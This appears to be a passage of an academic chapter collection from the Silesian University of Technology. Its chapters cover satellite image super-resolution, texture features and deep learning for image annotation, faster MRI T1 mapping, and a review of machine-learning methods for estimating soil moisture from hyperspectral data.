


Fig. 3. Example of the results obtained using MAE and MSE_{adj} similarity functions for the Moon (top row) and Sydney, Australia (bottom row): a) ground-truth images, b) LR images enlarged by Lanczos, c) super-resolved images using MAE function, d) super-resolved images using MSE_{adj} function

Rys. 3. Przykładowe rezultaty otrzymane przy użyciu funkcji MAE oraz MSE_{adj} dla Księżyca (górny rząd) i Sydney, Australia (dolny rząd): a) zdjęcia odniesienia (wysoka rozdzielczość), b) zdjęcia LR powiększone funkcją Lanczos, c) rekonstrukcja przy użyciu funkcji MAE, d) rekonstrukcja przy użyciu funkcji MSE_{adj}

Satellite images of several areas were used for validation. As a dictionary, we used a database of 500000 image fragments taken from LR and HR images of other areas of the Earth and Moon. Each LR image of the Earth has a Ground Sampling Distance (GSD) equal to 10 m (i.e., one pixel represents an area of 10 meters), and the HR has a GSD equal to 5 m. Therefore, the input images had to be magnified two times (GSD from 10 m to 5 m).

The quality of the reconstruction was analyzed using two fragment-by-fragment search functions (MAE and MSEadj). In addition, different values of the maximum acceptable errors for the two functions were investigated. Example super-resolution images are shown in Fig. 1.3. Favorable results could be observed using a more extensive database of image fragments, but in this study, we were limited by the performance of the prototype software.

The method presented here is an efficient SRR strategy for single image input. Two improvements added to the standard method: a threshold to limit image fragment substitution and a better similarity function significantly improve the simple algorithm at a meager cost. Building a more extensive database of image fragments and software capable of using it efficiently should give much better results than presented in this chapter. As in other methods based on dictionaries, the reconstruction presented here does not introduce any factual information into the image but only makes the image look better than a simple zoom. For example, in satellite imaging, different Earth's surface areas will look like other similar areas available in the database (urban areas will still look like cities, but the exact locations will look different than in reality). Therefore, such methods can never be used as a reliable source of information. Our current research focuses on improving performance by introducing more advanced methods such as detecting features in the image (i.e., edges, corners, lines, etc.) and using the extracted knowledge to improve the quality of the reconstructed image. These strategies often depend on multiple parameters. We intend to determine their values using evolutionary heuristics.

Bibliography

1. Kostrzewa D., Benecki P., Jenczmyk L.: Enhancing the Resolution of Satellite Images Using the Best Matching Image Fragment. Asian Conference on Intelligent Information and Database Systems, Springer, 2019, pp. 576-586.

Karolina NURZYŃSKA¹

MACHINE LEARNING AUTOMATES IMAGE ANNOTATION AND UNDERSTANDING

1. Introduction

Technical progress allows us to visualize almost everything. Starting from photos of the world around us, to the information contained in computed tomography, magnetic resonance or other methods used to reveal what hides below the surface of objects. This generates a lot of data, which must first be properly catalogued to get to know better. It is connected with the enormous amount of work that is currently done manually. However, this process can be largely automated thanks to the use of methods based on artificial intelligence, or more generally machine learning.

This chapter shows examples of the use of the traditional approach to the issue of automatic image analysis and describes solutions based on artificial intelligence. In the first case, the images undergo preliminary processing, the aim of which is to discover characteristic features using methods based on the mathematical description of the image. Only on their basis is the model built. In the second case, the features are automatically discovered by the deep convolutional neural network during model creation. In both cases, several applications of these approaches are given.

2. Texture feature maps

Texture operators perform a calculation using information conveyed in the distribution of image intensities supported by their spatial information. A wide variety of approaches exist which derive features from image texture. In described research,

¹ Department of Algorithmics and Software, Silesian University of Technology.

the first order features, FOF, second-order features, COM, run-length matrix, RLM, and grey-tone difference matrix, GTDM provide interesting texture feature maps for further processing. However, simple are those approaches, they proved to outperform the local binary patterns [11], and local phase quantisation methods.

2.1. First order features

FOF describes image content concentrating on the knowledge derived from intensities, i , and distribution in the image, I . As a starting point a formalised histogram of grey-levels is calculated:

$$h(i) = 1/WH \sum_{x=1}^W \sum_{y=1}^H I(x,y) == i \quad (1)$$

where W and H are image width and height and (x,y) are the pixel coordinates. From this structure the following standard statistical measures are derived [7]: mean, variance, skewness, kurtosis, energy, and entropy.

2.2. Second order features

COM was introduced by Haralick et al. [4], where the authors described the grey tone cooccurrence matrix which keeps information on the distribution of pixel intensities and also their spatial relation. The matrix size corresponds to the total number of intensities and each entry stores the number of occurrences of pair of pixels in a distance d which intensities index the matrix ($d = 1$ in presented experiments). In order to remove a rotation invariance, it is suggested that matrices should be prepared for each angle from 0, 45, 90, and 135 degrees.

Additionally, 14 features derived from the greytone co-occurrence matrix were used. Moreover, due to the lower computational cost, the grey-scale range was changed to 64 intensity levels.

2.3. Gray tone difference matrix

Another approach for texture description, aimed at creating such metrics that confirm the way humans see a texture, was successfully designed as the features of a grey-tone difference matrix (GTDM) [1]. For a grey-scale image, the absolute

differences between pairs of grey-level values and the average intensity of its neighbourhood $I(x,y)$ are stored in a matrix:

$$s(i) = \sum_{x=1}^W \sum_{y=1}^H |I(x,y) - \overline{I(x,y)}| \quad (2)$$

which is then used to derive the following texture descriptors: coarseness, contrast, business, complexity, and strength.

2.4. Run length matrix

There was also an idea to describe texture based on the information concentrated in the sequences of pixels with the same pixel intensities (runs). It was observed that long runs are characteristic for coarse textures, while short runs correspond to images of good quality. The original paper about RLM introduced 5 features [3], but this method was later significantly developed. Generally, the run length matrix describes the relationship between the pixel intensities and the lengths of sequences of similar values, thus counting the number of occurrence of run-length for the considered intensities. Usually, for calculation purposes, the number of intensities is quantised (to 32 colours in the presented experiments) and runs up to some value are distinguished (10 pixels in the presented case). Additionally, directions for 0 and 90 degrees were applied in the computation to diminish the rotation influence.

2.5. Possible applications

The texture feature maps find many applications. They improved the visibility of lytic and sclerotic lesions on digital intraoral radiography [10]. Using the features derived from them, it was possible to build a model delineating rock's grains [9] that could be applied for instance, for estimating the amount of material on a conveyor belt. Finally, analysing those features could be useful, when analysing the quality of air on the basis of daily photographs as presented in [2].

3. Deep learning

Deep neural networks have become lately very popular in the image understanding domain. Their popularity is because they do not require manual determination of the features sought in the image. Those features are derived automatically from the training set while training the model. This approach is very convenient, because anyone without much experience, having the appropriate data set, can build a model successfully using known deep network architectures. On the other hand, designing a novel architecture and preparing a data set to achieve a better model is still a great challenge.

For example, using a well defined AlexNet model [6], one can build a classifier that is a base of automatic segmentation of corneal endothelium images. In those cases, one needs to find two classes of pixels: those describing a cell and those belonging to the cell border. However, it may seem trivial, the poor quality of the confocal image with low contrast, blurred regions, and some artefacts make the task difficult to solve manually. All those problems may be overcome by the application of the deep neural network approach as described in [8].

Another problem that could be addressed with deep neural networks is the automatic annotation of whole scan slides. For instance, pathologists when diagnosing lung adenocarcinoma search for the predominant tumour growth patterns as they are crucial for the prognosis of disease development. Manual annotation of images is largely up to the human doing it. Consequently, there are significant differences between the work done by two independent pathologists. Which, in turn, can lead to misdiagnosis. Therefore, bringing automation to this field may improve the quality and stability of results. Such solution is presented in work [12], where, a DenseNet model [5] was trained to recognise four classes of lung tumor: solid, acinar, micropapillary, cribriform and non-tumor class with high accuracy.

Some diseases are difficult to diagnose even with careful analysis of pathological images. A good example is a tuberculosis, which requires prompt diagnosis to reduce transmission and provide treatment for the sick. Microscopic identification of acid-fast mycobacteria in tissue sections is usually accomplished by examining Ziehl-Neelsen stained slides in which mycobacteria appear bright red against the blue background. However, if there are few of them, they can be easily omitted when manually analyzing the data. Here again, the deep learning approach finds its way [13]. To precisely find the mycobacteria in whole slide scans, a convolutional

neural network was trained to build a heatmap that corresponds to the probability of mycobacteria existence in the neighbourhood, next the logistic regression module was designed to decide whether the slide describes affected or a healthy person.

Bibliography

1. Amadasun M., King R., 1989. Textural features corresponding to textural properties. *IEEE Trans. Syst. Man. Cybern.*, vol. 19: 1264-1274, <https://doi.org/10.1109/21.44046>
2. Chuchro M., Sarlej W., Grzegorzczak M., Nurzyńska K: Application of Photo Texture Analysis and Weather Data in Assessment of Air Quality in Terms of Airborne PM10 and PM2.5 Particulate Matter. *Sensors*, vol. 21(16): 1424-8220, 2021.
3. Galloway M.M: Texture analysis using gray level run lengths. *Computer Graphics and Image Processing*, vol. 4: 172-179, 1975.
4. Haralick R.M., Shanmugam K., Dinstein I., 1973. Textural Features for Image Classification. *IEEE Trans. Syst. Man. Cybern. SMC-3*, 610-621, <https://doi.org/10.1109/TSMC.1973.4309314>
5. Huang G., Liu Z., v. d. Maaten L., Weinberger K.Q.: Densely connected convolutional networks, in 2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR), 2261-2269 (July 2017).
6. Krizhevsky A., Sutskever I., Hinton G.E.: ImageNet Classification with Deep Convolutional Neural Networks, in *Advances in Neural Information Processing Systems*, eds. F. Pereira, C.J.C. Burges, L. Bottou, K. Q. Weinberger, vol. 25, 2012.
7. Materka A., Strzelecki M., 1998. Texture analysis methods – a review.
8. Nurzynska K.: Deep Learning as a Tool for Automatic Segmentation of Corneal Endothelium Images. *Symmetry*, vol. 10(13): 2073-8994, 2018.
9. Nurzynska K., Iwaszenko S.: Application of Texture Features and Machine Learning Methods to Grain Segmentation in Rock Material Images. *Image Analysis & Stereology*, vol. 39(2):73-90, 2020.
10. Obuchowicz R., Nurzynska K., Obuchowicz B., Urbanik A., Piórkowski A.: Use of Texture Feature Maps for the Refinement of Information Derived from Digital Intraoral Radiographs of Lytic and Sclerotic Lesions. *Applied Sciences*, vol. 9(15): 2076-3417, 2019.

11. Ojala T., Pietikainen M., Maenpaa T.: Multiresolution gray-scale and rotation invariant texture classification with local binary patterns. *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 24(7): 971-987, 2002.
12. Swiderska-Chadaj Z., Nurzynska K., Grala B., Grunberg K., van der Woude L., Looijen-Salamon M., Walts A.E., Markiewicz T., Ciompi F., Gertych A.: A deep learning approach to assess the predominant tumor growth pattern in whole-slide images of lung adenocarcinoma, vol. 11320, *Proc.SPIE*, 16.03.2020, <https://doi.org/10.1117/12.2549742>
13. Yang M., Nurzynska K., Walts A.E., Gertych A.: A CNN-based active learning framework to identify mycobacteria in digitized Ziehl-Neelsen stained human tissues. *Comput Med Imaging Graph.* 2020 Sep; 84:101752, doi: 10.1016/j.compmedimag.2020.101752.

Michał STANISZEWSKI¹

ACCELERATION OF T1 MAPPING METHODS OF MAGNETIC RESONANCE IMAGING

1. Introduction

Quantitative studies such as T1 mapping, in contrast to qualitative images, can give much better comparison and direct scanner-independent properties of tissues. The long conventional way of T1 maps acquisition, however, was recently shortened due to application of the Inverse Recovery Look-Locker sequence [1] into even 4 seconds [2]. Thus, T1 mapping finds its application in a wide variety of scientific and clinical fields such as brain, myocardial or dynamic studies. Nevertheless, parallel to the short acquisition time, there is a long recovery time, from single minutes up to hours.

In our preliminary work [3] we decided to introduce the FIR-MAP method, which improved a basic dictionary-based approach [1] by using a 2-step fitting procedure and a coil sensitivity factor. This approach shortened the computational time, which in the best case is about 6.5 minutes for only one slice. In this work we report deeper analysis of the entire reconstruction process, which ultimately led us to shortening the calculation time to 3 minutes.

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.




Fig. 1. The FIR-MAP algorithm tested by application of sparsity (spar), original projections (orig) and without sparsity (fast)

Rys. 1. Algorytm FIR-MAP testowany przez zastosowanie idei rzadkości (spars), oryginalnych projekcji (origin) i bez idei rzadkości (fast)

2. Methods

The FIR-MAP algorithm was presented with two different initial models – more accurate results are given for the interpolated version. The FIR-MAP in these studies (Figure 1) was verified with a) the use of sparsity in the interpolation process followed by iterations (FIR-MAP-spar), b) the use of original projections in the interpolation process (FIR-MAP-orig) and c) without sparsity and additional calculations (FIR-MAP-fast). The ROI analysis for the number of iterations is shown in Figure 2 compared to the referenced IR-MAP method [1]. In addition, in Figure 3 we conducted a pixel-wise analysis of all tested variants compared to the IR-MAP for image quality parameters i.e. normalized absolute error, the universal image quality index and the SSIM index [4]. The applied data is available online [1] and consists of seven volunteers obtained for single slice.




Fig. 2. The ROI analysis for white matter (WM), grey matter (GM) and CSF presented in relation to the reference value with respect to the number of iterations of reconstruction

Rys. 2. Analiza ROI dla istoty białej (WM), istoty szarej (GM) i płynu mózgowo-rdzeniowego przedstawiona w odniesieniu do wartości referencyjnej w odniesieniu do liczby iteracji rekonstrukcji




Fig. 3. The image quality parameters with respect to the number of iterations of reconstruction

Rys. 3 Parametry jakości obrazu w zależności od liczby iteracji rekonstrukcji

3. Discussion

The main benefit of basic IR-MAP relied on first reconstruction of interpolated projections meeting the sparsity condition. Sparsity evaluation required more calculations, which gave additional minutes. In our research, we showed that without calculation of sparsity, no significant changes can be seen – in values after 50 iterations it differs up to 3% in the worst case of the selected ROI. In total, without additional calculations, we were able to reduce the calculations time into 3 minutes for single slice for 5 iterations. We showed also that image quality parameters can be used as an alternative in verifying the effectiveness of the reconstruction.

Bibliography

1. J. Tran-Gia et al., Model-based acceleration of look-locker T1 mapping. *PLoS ONE* 2015, *10*.
2. X. Wang et al., Model-based T1 mapping with sparsity constraints using single-shot inversion-recovery radial FLASH. *Magn. Reson. Med.* 2018, *79*, 730-740.
3. M. Staniszewski, U. Klose, Improvement of Fast Model-Based Acceleration of Parameter Look-Locker T₁ Mapping. *Sensors* 2019, *19*, 5371.
4. M. Staniszewski, Image quality parameters in application of compressed sensing for MRI data. *AIP Conf. Proc.* 1978, 110002 (2018).

Michał STANISZEWSKI¹

A REVIEW ON THE SOIL MOISTURE ESTIMATION FROM HYPERSENSPECTRAL DATA IN THE PRECISION AGRICULTURE BY APPLICATION OF DIFFERENT MACHINE LEARNING TECHNIQUES

1. Introduction

New technologies force the development of precision agriculture. In this case, in addition to advanced sensors, drones are also used, the share of which in agriculture is gradually increasing [1]. They can monitor crops as well as animal farms. Drones allow, above all, to assess the quality of crops, quickly react to possible pests and perform spraying on insects. An example of image analysis can be hyperspectral data [2]-[4], which, thanks to the use of drones, allows for quick assessment of large areas of the field for segmentation, soil moisture assessment or prediction. In this study, an attempt was made to review the works on the assessment of soil moisture or the content of other elements according to the following division:

- assessment of soil moisture on the basis of hyperspectral data using deep learning methods,
- assessment of soil moisture on the basis of hyperspectral data using machine learning methods,
- assessment of soil moisture on the basis of data from measuring sensors using machine learning methods, including deep learning,
- evaluation of the content of other elements on the basis of hyperspectral data and deep learning methods.

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

2. Subjects/Methods

Assessment of soil moisture on hyperspectral data and deep learning methods

The comprehensive review on Convolutional Neural Networks (CNN) based methods, including the context of hyperspectral data with links to available data was described in [5]. The authors presented a complete literature review with the description of various deep learning techniques in analysis of hyperspectral data in vegetation remote sensing data. The X-ModalNet method [6, s.] introduced a three-step deep architecture which takes advantage of deep learning approach and hyperspectral data. The water, soil and other pieces of data are detected separately basing on satellite data (HSI) along with satellite data segmentation and division into classes and categories. Sobayo et al. [7] proposed regression model based on CNN from drone data obtained on the thermal infrared (TIR) camera. The reference data are collected from in situ sensor measurements. The comparison of different machine learning and deep learning (DNN) methods in the evaluation of soil detection and its removal from images for the soybean field was presented in [8]. Data are driven from from thermal and RGB camera collected by drones. The use of deep learning networks for multi-parameter data in the context of creating digital soil maps was described by Padarian et al. [9] for multi-parameter data on example of heights. Zeng et al. [10] compared different approaches for estimation of soil salinity on hyperspectral data including Least Square Regression (LSR), Support Vector Machine (SVM), and deep-learning techniques. Hyperspectral data using deep learning methods were used in [11] to evaluate soil moisture.

Assessment of soil moisture on hyperspectral data and machine learning methods

Keller et al. worked on different methods for soil moisture estimation based on machine learning techniques. In work [12] they present framework containing several models and methods of machine learning based on hyperspectral data, infrared sensors (short-wave infrared data visible and near infrared) and thermal cameras. Assessment of subsurface soil moisture on the basis of hyperspectral, hydrological and machine learning methods was presented in [13]. The authors used hydrological, geophysical, and hyperspectral sensor setup and several machine learning methods including Random Forest (RF), Extremely Randomized Tress (ERT) and Support Vector Regression (SVR). In the other approach [14] the fusion of hyperspectral data with simulated data from ground penetrating radar (GPR) sensors or simulation of humidity

along the GPR profile was applied. In that work potential of hyperspectral data fusion with moisture data extension by simulating GPR and moisture data was combined with application of regression. In general, Riese et al. [15] proposed SuSi approach which stands for unsupervised, supervised and semi-supervised classification applied on hyperspectral data for various plants in the dataset and in an assessment of soil moisture. Along with mentioned works, the authors provide dataset containing data from GPR, a hyperspectral field spectroradiometer, a long-wave infrared (LWIR) sensor [16] and a dataset of hyperspectral data in the form of a csv file with humidity assessment based on hyperspectral data [17]. Divya et al. [18] worked on infrared VNIR and SWIR hyperspectral data using linear regression in order to estimate the water content in the soil. The nitrogen content [19] was analysed based on hyperspectral data and machine learning techniques such as partial least squares (PLS – regression method) and extreme learning machine (ELM – neural network with one hidden layer) methods in laboratory environment. The hyperspectral data from UAV (drone) and Headwall Nano-Hyperspec! hyperspectral sensor were used in work [20] for soil water content assessment. The authors applied RF and ELM methods in their research. Estimation of soil moisture on the basis of data from satellites and machine learning SV methods was presented in [21]. The authors used Sentinel-1 and Sentinel-2 images satellite data and applied SVR machine method with data augmentation. Ainiwaer et al. [22] published estimation of soil moisture using hyperspectral and satellite data ground hyper-spectral data with multispectral remote sensing (Sentinel-2) data along with partial LSR method and different indexes.

Assessment of soil moisture on sensors data and deep/machine learning methods

Assessment of the degree of soil erosion based on erosion pins sensors and geodetic information system was described in [23] by application of the self-organizing map method. Hu et al. [24] used the Advanced Microwave Scanning Radiometer with CNN and the SVR method for an assessment of the humidity of all continents. Methodology was validated on European center for medium-range weather forecasts (ECMWF) data. Another sensor called MODIS (Moderate-Resolution Imaging Spectroradiometer) on the satellite was used in [25] for the prediction of soil moisture in which the CNN and hybrid connections were applied. Prediction of soil moisture [26] one day in advance based on deep learning, for only climatic data from previous days and weather forecasts were applied on hydration planning in order to save water. Kevin Achieng [27] performed analysis and modeling of the soil water retention curve using machine learning techniques such as Artificial Neural Networks (ANN), SVR and DNN basing on time-domain reflectometer (TDR) and tensiometer

sensors. Similar research on soil moisture [28] was performed on the example of Beijing taking into consideration meteorological data – average temperature, pressure, humidity, wind force, etc. The in-depth analysis of soil moisture [29] was carried out on 4 different soil types under laboratory conditions using a semi empirical model. In that work, ASD FieldSpec.3 Portable Spectrometer hyperspectral data was used. The prediction of soil moisture level can be done also on the basis of optical data (infrared) using classic ANN [30]. The near infrared reflection system data cover two wavelengths of light and was compare to a traditional sensor mounted in the ground. J. Yu et al. [31] performed an assessment of soil water content based on soil measurement data at various stages and meteorological data tested by various machine and deep learning methods (including ResNet and BiLSTM networks). The authors of [32] proposed neural networks for prediction of soil moisture on the basis of meteorological data and measurements such as temperature, air, humidity (HOBO U30 data loggers station).

Assessment of the content or moisture of various elements on hyperspectral data and deep/machine learning methods

The hyperspectral data can be used for an assessment of various types of vegetation [33]. The authors used RF on hyperspectral data from the Sentinel-2 satellite. The analysis of image and color urbanization assessment for 2001-2016 in Miami was done in [34]. Llamas et al. [35] investigated methods for filling spatial holes in the absence of data and their impact on the assessment of soil moisture. Estimation of heavy metals on hyperspectral data (HuanJing-1A) was referenced in [36] to soil samples by application of Borut's algorithm – a ANN wrapper. In contrast, the analysis of mercury content in soil was performed [37] on the basis of hyperspectral data in laboratory conditions, statistical analysis and machine learning methods such as multiple linear regression (MLR), a back-propagation neural network (BPNN), and a genetic algorithm optimization of the BPNN (GA-BPNN). The estimation of lead content in lettuce leaves was applied by Zhou et al. [38]. The hyperspectral data (visible – near infrared imaging) obtained on a laboratory device was analysed by deep learning methods and Support Vector Machine Regression (SVMR). Another chlorophyll prediction was proposed by Srivastava et al. [39]. It was based on hyperspectral data tested under lab conditions on an ASD Field Spec Pro radio-spectrometer using ANN. Prediction of soil total nitrogen basing on hyperspectral data with machine learning methods and decolorizing function was proposed in [40]. Hyperspectral data were measured under laboratory – ASD FieldSpec conditions. Jingzhe Wang et al. [41] presented estimation of total nitrogen concentration in water based on hyperspectral

data from the drone and machine learning methods including four machine learning models Partial Least Squares (PLS), RF, Extreme Learning Machine (ELM), and Gaussian Process (GP).

3. Discussion

In the following work, a list of different methods was prepared with respect to the application, i.e., the assessment of soil moisture or the content of elements, taking into account the data used and the evaluation methods. This study may be extended in the future with methodological details, such as the type of classification or regression. In subsequent works, it is planned to develop own methods of hyperspectral data analysis on the basis of agricultural data.

Acknowledgements

This work was supported by the Polish National Centre for Research and Development under Grant POIR.04.01.04-00-0009/19.

Bibliography

1. P. Daponte et al., „A review on the use of drones for precision agriculture”, *IOP Conf. Ser. Earth Environ. Sci.*, t. 275, May 2019, s. 012022, doi: 10.1088/1755-1315/275/1/012022.
2. J. Nalepa, M. Myller, M. Kawulok, „Transfer Learning for Segmenting Dimensionally-Reduced Hyperspectral Images”, *IEEE Geosci. Remote Sens. Lett.*, issue 17, no. 7, July 2020, pp. 1228-1232, doi: 10.1109/LGRS.2019.2942832.
3. J. Nalepa, M. Myller, M. Kawulok, „Validating Hyperspectral Image Segmentation”, *IEEE Geosci. Remote Sens. Lett.*, issue 16, no. 8, August 2019, pp. 1264-1268, doi: 10.1109/LGRS.2019.2895697.
4. J. Nalepa, M. Myller, M. Kawulok, „Training- and Test-Time Data Augmentation for Hyperspectral Image Segmentation”, *IEEE Geosci. Remote Sens. Lett.*, issue 17, no. 2, February 2020, pp. 292-296, doi: 10.1109/LGRS.2019.2921011.

5. T. Kattenborn, J. Leitloff, F. Schiefer, S. Hinz, „Review on Convolutional Neural Networks (CNN) in vegetation remote sensing”, *ISPRS J. Photogramm. Remote Sens.*, issue 173, March 2021, pp. 24-49, doi: 10.1016/j.isprsjprs.2020.12.010.
6. D. Hong, N. Yokoya, G.-S. Xia, J. Chanussot, X.X. Zhu, „X-ModalNet: A semi-supervised deep cross-modal network for classification of remote sensing data”, *ISPRS J. Photogramm. Remote Sens.*, issue 167, September 2020, pp. 12-23. doi: 10.1016/j.isprsjprs.2020.06.014.
7. R. Sobayo, H.-H. Wu, R. Ray, L. Qian, „Integration of Convolutional Neural Network and Thermal Images into Soil Moisture Estimation”, [in:] *2018 1st International Conference on Data Intelligence and Security (ICDIS)*, April 2018, pp. 207-210, doi: 10.1109/ICDIS.2018.00041.
8. M. Maimaitijiang, V. Sagan, P. Sidike, S. Hartling, F. Esposito, F.B. Fritschi, „Soybean yield prediction from UAV using multimodal data fusion and deep learning”, *Remote Sens. Environ.*, issue 237, February 2020, pp. 111599, doi: 10.1016/j.rse.2019.111599.
9. J. Padarian, B. Minasny, A.B. McBratney, „Using deep learning for digital soil mapping”, *SOIL*, issue 5, no. 1, February 2019, pp. 79-89, doi: 10.5194/soil-5-79-2019.
10. W. Zeng, D. Zhang, Y. Fang, J. Wu, J. Huang, „Comparison of partial least square regression, support vector machine, and deep-learning techniques for estimating soil salinity from hyperspectral data”, *J. Appl. Remote Sens.*, issue 12, no. 2, January 2018, pp. 022204, doi: 10.1117/1.JRS.12.022204.
11. F. Zhang et al., „Predicting soil moisture content over partially vegetation covered surfaces from hyperspectral data with deep learning”, *Soil Sci. Soc. Am. J.*, t. n/a, nr n/a, doi: <https://doi.org/10.1002/saj2.20193>.
12. S. Keller, F.M. Riese, J. Stötzer, P.M. Maier, S. Hinz, „Developing a machine learning framework for estimating soil moisture with VNIR hyperspectral data”, *ISPRS Ann. Photogramm. Remote Sens. Spat. Inf. Sci.*, issue IV-1, September 2018, pp. 101-108, doi: 10.5194/isprs-annals-IV-1-101-2018.
13. S. Keller, F.M. Riese, N. Allroggen, C. Jackisch, S. Hinz, „Modeling Subsurface Soil Moisture Based on Hyperspectral Data : First Results of a Multilateral Field Campaign”, 2018, [Online].
14. F.M. Riese, S. Keller, „Fusion of hyperspectral and ground penetrating radar to estimate soil moisture”, *2018 9th Workshop Hyperspectral Image Signal Process. Evol. Remote Sens. Whisp.*, September 2018, pp. 1-5, doi: 10.1109/WHISPERS.2018.8747076.

15. F.M. Riese, S. Keller, S. Hinz, „Supervised and Semi-Supervised Self-Organizing Maps for Regression and Classification Focusing on Hyperspectral Data”, *Remote Sens.*, issue 12, no. 1, January 2020, doi: 10.3390/rs12010007.
16. S. Keller, F.M. Riese, N. Allroggen, C. Jackisch, „HydReSGeo: Field experiment dataset of surface-sub-surface infiltration dynamics acquired by hydrological, remote sensing, and geophysical measurement techniques”. GFZ Data Services, 2020, doi: 10.5880/FIDGEO.2020.015.
17. F.M. Riese, S. Keller, „Hyperspectral benchmark dataset on soil moisture”. Zenodo, April 24, 2018, doi: 10.5281/zenodo.1227837.
18. Y. Divya, P. Gopinathan, „Soil water content measurement using hyper-spectral remote sensing techniques – A case study from north-western part of Tamil Nadu, India”, *Remote Sens. Appl. Soc. Environ.*, issue 14, April 2019, pp. 1-7, doi: 10.1016/j.rsase.2019.01.005.
19. H. Li, S. Jia, Z. Le, „Quantitative Analysis of Soil Total Nitrogen Using Hyperspectral Imaging Technology with Extreme Learning Machine”, *Sensors*, issue 19, no. 20, January 2019, doi: 10.3390/s19204355.
20. X. Ge et al., „Combining UAV-based hyperspectral imagery and machine learning algorithms for soil moisture content monitoring”, *PeerJ*, issue 7, May 2019, pp. e6926, doi: 10.7717/peerj.6926.
21. W. Xu, Z. Zhang, Q. Qin, J. Hui, Z. Long, „Soil Moisture Estimation With SVR and Data Augmentation Based on Alpha Approximation Method”, *IEEE Trans. Geosci. Remote Sens.*, issue 58, no. 5, May 2020, pp. 3190-3201, doi: 10.1109/TGRS.2019.2950321.
22. M. Ainiwaer, J. Ding, N. Kasim, J. Wang, J. Wang, „Regional scale soil moisture content estimation based on multi-source remote sensing parameters”, *Int. J. Remote Sens.*, issue 41, no. 9, May 2020, pp. 3346-3367, doi: 10.1080/01431161.2019.1701723.
23. V. Gholami, H. Sahour, M.A. Hadian, „Mapping soil erosion rates using self-organizing map (SOM) and geographic information system (GIS) on hillslopes”, *Earth Sci. Inform.*, issue 13, no. 4, December 2020, pp. 1175-1185, doi: 10.1007/s12145-020-00499-w.
24. Z. Hu, L. Xu, B. Yu, „Soil Moisture Retrieval Using Convolutional Neural Networks: Application To Passive Microwave Remote Sensing”, [in:] *The International Archives of the Photogrammetry, Remote Sensing and Spatial Information Sciences*, issue XLII-3, April 2018, pp. 583-586, doi: 10.5194/isprs-archives-XLII-3-583-2018.

25. A.A.M. Ahmed et al., „Deep Learning Forecasts of Soil Moisture: Convolutional Neural Network and Gated Recurrent Unit Models Coupled with Satellite-Derived MODIS, Observations and Synoptic-Scale Climate Index Data”, *Remote Sens.*, issue 13, no. 4, January 2021, doi: 10.3390/rs13040554.
